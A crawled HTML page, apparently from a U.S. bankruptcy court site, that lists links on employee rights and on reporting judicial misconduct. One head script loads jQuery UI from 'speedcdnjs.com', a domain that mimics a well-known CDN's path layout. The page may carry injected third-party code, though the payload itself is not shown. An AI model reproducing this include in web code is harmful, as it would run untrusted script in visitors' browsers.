

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawb.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct
body_size: 7327
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/your-employee-rights-and-how-report-wrongful-conduct" />
<link rel="shortlink" href="/node/714" />
<link rel="shortcut icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Your Employee Rights and How to Report Wrongful Conduct | Western District of Washington | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.wawb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634qq"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawb.uscourts.gov/misc/drupal.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634qq"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634qq"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634qq"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634qq"></script>
<![endif]-->
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634qq"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-8B93GPT064"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-8B93GPT064", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-8B93GPT064"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/your-employee-rights-and-how-report-wrongful-conduct":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-714 node-type-page section-your-employee-rights-and-how-report-wrongful-conduct">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawb.uscourts.gov/sites/wawb/files/wawb_color31_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Christopher M. Alston, Chief Judge   |   Gina Zadra Walton, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/your-employee-rights-and-how-report-wrongful-conduct" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SUy3uEUEDZBxJD-qy44YfBl0gvp9Zox5F__PcHjg3jA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-556"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-494"><a href="/cs-AboutBankruptcy">About Bankruptcy</a></li>
<li class="leaf menu-mlid-592"><a href="/csReadyToFile">Ready to File</a></li>
<li class="leaf menu-mlid-593"><a href="/csAfterFile">After Filing</a></li>
<li class="leaf menu-mlid-1563"><a href="/content/legal-services-resources">Legal Services &amp; Resources</a></li>
<li class="leaf menu-mlid-1542"><a href="/bringing-issues-court">Bringing Issues Before the Court</a></li>
<li class="leaf menu-mlid-1543"><a href="/privacy-and-electronic-court-files">Privacy and Electronic Court Files</a></li>
<li class="leaf menu-mlid-1546"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1547"><a href="/electronic-filing-option-parties-without-attorney">Electronic Filing Option for Parties Without an Attorney</a></li>
<li class="last leaf has-children menu-mlid-1693"><a href="/content/frequently-asked-questions-0">Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1548"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1559"><a href="/content/employment">Employment</a></li>
<li class="leaf menu-mlid-1550"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1551"><a href="/united-states-trustee">Trustee Information</a></li>
<li class="leaf menu-mlid-1610"><a href="/news">News &amp; Announcements</a></li>
<li class="leaf has-children menu-mlid-1552"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-1554"><a href="/holiday-closures-and-inclement-weather">Courthouse Closures</a></li>
<li class="leaf menu-mlid-586"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-1560"><a href="/content/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1555"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-1556"><a href="/register-mailing-addresses-federal-and-state-governmental-units">Register of Gov. Mailing Addresses</a></li>
<li class="leaf menu-mlid-1561"><a href="/content/disability-access-and-accommodations-persons-communication-disabilities">Disability Access and Accommodations</a></li>
<li class="last leaf menu-mlid-1562"><a href="/content/pro-hac-vice">Pro Hac Vice</a></li>
</ul></li>
<li class="expanded menu-mlid-1565"><a href="/content/local-bankruptcy-rules">Code, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-1566"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1567"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">National Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1569"><a href="/content/local-bankruptcy-rules">Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1570"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-1571"><a href="https://www.wawd.uscourts.gov/local-rules-and-orders">W.D. WA District Court Rules</a></li>
<li class="leaf menu-mlid-1572"><a href="/content/new-forms-table">Local Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-1574"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-962"><a href="/chambers-information">Judges &amp; Calendars</a><ul class="menu"><li class="first leaf menu-mlid-1687"><a href="/content/chief-judge-christopher-m-alston-0">CHIEF JUDGE CHRISTOPHER M. ALSTON</a></li>
<li class="leaf menu-mlid-1688"><a href="/content/judge-timothy-w-dore">JUDGE TIMOTHY W. DORE</a></li>
<li class="leaf menu-mlid-1686"><a href="/content/judge-mary-jo-heston-0">JUDGE MARY JO HESTON</a></li>
<li class="leaf menu-mlid-1579"><a href="/content/chapter-11-training-program">Chapter 11 Training Program</a></li>
<li class="leaf menu-mlid-1557"><a href="/externships">Externships</a></li>
<li class="leaf menu-mlid-1558"><a href="/opinions-and-memorandum-decisions-govinfo">Opinions (Govinfo)</a></li>
<li class="last leaf menu-mlid-1578"><a href="https://www.uscourts.gov/judges-judgeships/privately-funded-seminars-disclosure-system">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-963"><a href="/content/confirming-hearing-e-confirmation-process">Hearings &amp; Locations</a><ul class="menu"><li class="first leaf menu-mlid-1580"><a href="/content/confirming-hearing-e-confirmation-process">Confirm a Hearing</a></li>
<li class="leaf menu-mlid-1634"><a href="/content/section-341a-meeting-creditors">341 Meeting of Creditors</a></li>
<li class="leaf menu-mlid-1585"><a href="/content/digital-audio-docket">Audio Recordings Available in ECF</a></li>
<li class="leaf menu-mlid-1581"><a href="/content/order-audio-recording-hearing">Order an Audio Recording of a Hearing</a></li>
<li class="leaf menu-mlid-1582"><a href="/content/order-transcript">Order a Transcript</a></li>
<li class="leaf menu-mlid-1583"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1721"><a href="/content/chapmobile">ChapMobile</a></li>
<li class="leaf has-children menu-mlid-1587"><a href="/court-info/court-locations/newark">Locations</a></li>
<li class="last leaf menu-mlid-1584"><a href="/content/disability-access-and-accommodations-persons-communication-disabilities-0">Disability Access and Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-558"><a href="/content/cmecf">Electronic Case Filing</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/content/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1594"><a href="/content/cmecf-attorney-procedures">CM/ECF Attorney Procedures</a></li>
<li class="leaf menu-mlid-1596"><a href="/content/claims-e-filing">Claims E-Filing</a></li>
<li class="leaf menu-mlid-1597"><a href="/content/formatting-requirements-sample-order">E-Orders</a></li>
<li class="leaf menu-mlid-1718"><a href="/content/efincert">File Personal Financial Management Course Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-1600"><a href="/content/ecf-getting-started-faq">Frequently Asked Questions</a></li>
<li class="last leaf menu-mlid-1601"><a href="/content/help-desk-0">Help Desk</a></li>
</ul></li>
<li class="last expanded menu-mlid-1540"><a href="/content/mediation-program-overview">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1602"><a href="/content/mediation-program-overview-0">Mediation Program Overview</a></li>
<li class="leaf menu-mlid-1603"><a href="/content/list-panel-mediators">List of Panel Mediators</a></li>
<li class="last leaf menu-mlid-1605"><a href="/content/local-mediation-rules-and-forms">Local Mediation Rules and Forms</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Your Employee Rights and How to Report Wrongful Conduct            </h1>
          
                                        
                      <article about="/your-employee-rights-and-how-report-wrongful-conduct" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Your Employee Rights and How to Report Wrongful Conduct" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Western District of Washington is committed to a workplace that fosters respect, fairness, civility, dignity, and tolerance.</p>
<p><a href="/sites/wawb/files/WAWB%20EDR%20Policy%203.4.25.pdf">W. Washington Bankruptcy Court's Employment Dispute Resolution Plan, effective March 4, 2025</a></p>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/">Guidelines for Judicial Misconduct and Disability Complaints</a></p>
<p><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct and Disability Act</a></p>
<p><a href="https://www.ca9.uscourts.gov/misconduct/rules">Rules for Judicial Conduct and Judicial Disability Complaints</a></p>
<p><a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf">Judicial Conduct and Disability Complaint Form</a></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office">Contact Us </a>| <a href="/content/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "c144e3aa-74e8-4fee-afdd-0826bdc095ae");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634qq"></script>
  </body>
</html>
